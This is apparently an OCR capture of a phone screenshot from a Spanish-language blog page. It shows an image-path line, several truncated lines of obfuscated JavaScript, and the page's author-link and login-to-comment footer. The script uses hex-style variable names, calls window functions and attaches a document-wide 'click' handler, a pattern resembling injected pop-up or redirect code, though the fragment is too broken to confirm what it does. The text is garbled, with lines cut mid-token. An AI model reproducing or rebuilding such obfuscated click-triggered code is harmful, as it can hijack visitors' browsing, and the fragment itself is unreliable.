
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.